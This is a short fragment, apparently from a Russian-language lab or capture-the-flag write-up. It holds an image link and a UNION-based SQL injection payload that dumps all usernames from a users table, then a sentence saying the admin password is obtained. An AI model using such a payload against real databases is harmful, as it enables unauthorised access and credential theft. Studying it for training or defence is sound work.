 WHERE name LIKE '%' UNION SELECT (SELECT GROUP_CONCAT(username, ', ') AS all_usernames FROM users),NULL; --И получаем пароль от пользователя admin.